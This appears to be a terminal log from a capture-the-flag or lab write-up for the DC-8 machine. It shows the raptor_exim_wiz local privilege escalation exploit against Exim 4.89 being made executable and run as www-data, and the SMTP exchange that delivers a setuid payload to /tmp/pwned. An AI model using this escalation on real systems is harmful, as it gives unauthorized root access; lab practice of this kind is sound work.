 www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
bash: ./46996.sh: Permission denied
www-data@dc-8:/tmp$ chmod 4777 46996.sh
chmod 4777 46996.sh
www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Thu, 01 Jun 2023 14:09:40 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1q4Zd6-0000Ms-U1
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Jun  1 14:09 /tmp/pwned
$